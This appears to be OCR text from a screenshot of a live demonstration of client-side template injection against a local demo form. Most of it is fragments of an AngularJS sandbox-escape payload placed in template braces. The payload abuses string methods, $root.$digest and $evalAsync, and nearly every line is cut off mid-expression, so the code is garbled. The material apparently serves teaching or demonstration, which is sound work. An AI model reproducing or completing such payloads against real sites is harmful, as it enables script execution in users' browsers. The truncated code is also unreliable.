 LIVE DEMONSTRATION!
Client side template injection!
fill me in plz
localhost:5000
1
OK
Submit Button
{{ c=''.sub.call;b=''.sub.bind;a=''.sub
c.$apply=$apply;c.$eval=b;op=$root.$
$root.$$phase=null;
od=$root.$digest;$root.$digest=({}).to
C=c.$apply(c);$root.$$phase=op;$root.$
B=C(b,c,b);$evalAsync(" astNode=p
astNode.type='UnaryExpression